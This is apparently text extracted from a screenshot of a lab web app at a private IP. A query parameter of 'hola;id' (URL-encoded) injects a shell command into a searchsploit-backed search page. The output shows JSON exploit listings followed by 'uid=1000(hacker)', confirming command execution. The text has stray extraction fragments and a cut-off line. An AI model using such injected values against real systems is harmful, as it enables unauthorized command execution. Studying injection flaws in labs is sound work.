 192.168.42.149/exploitQu
Not secure 192.168.42.149/exploitQuery.php?product=hola%3Bid
3
J
[
"{",
"\t\"BUSCAR\": \"hola\",",
"\t\"EXPLOIT_RUTA_DE_BLOQUEO\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"EXPLOTAR_RESULTADOS\": [",
"\t\t{\"Título\":\"Adobe Shockwave Player - Corrupción de memoria en el fragmento 'rcsL'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/15296\"},",
"\t\t{\"Título\":\"HolaCMS 1.2.x - Inclusión de archivo local 'HTMLtags.php'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/23027\"},",
"\t\t{\"Título\":\"Módulo de votación HolaCMS 1.2.x\/1.4.x - Corrupción de archivos remotos al atravesar directorios\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/
"\t\t{\"Título\":\"Módulo de votación HolaCMS 1.2\/1.4.x - Corrupción de archivos remotos\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/25217\"},",
"\t\t{\"Título\":\"Editor JCK de Joomla 6.4.4 - Inyección SQL 'principal' (2)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49627\"},",
"\t\t{\"Título\":\"Microsoft Office 2010 - Desbordamiento de pila del encabezado '.RTF'\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/17474\"},",
"\t\t{\"Título\":\"Novell eDirectory 8.x - Comando 'edirutil' de la utilidad eMBox\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/31533\"},",
"\t\t{\"Título\":\"OpenCATS 0.9.4 - Ejecución remota de código (RCE)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/50585\"},",
"\t\t{\"Título\":\"Soholaunch Pro 4.9 r36 - Inclusión remota de archivos\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/2724\"},",
"\t\t{\"Título\":\"Plugin de WordPress Delightful Downloads Jquery File Tree 1.6.6 - Recorrido de ruta\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49693\"}",
"\t],",
"\t\"DB_PATH_SHELLCODE\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"RESULTADOS_SHELLCODE\": [\t]",
"}",
"uid=1000(hacker) gid=1000(hacker) grupos=1000(hacker)"
]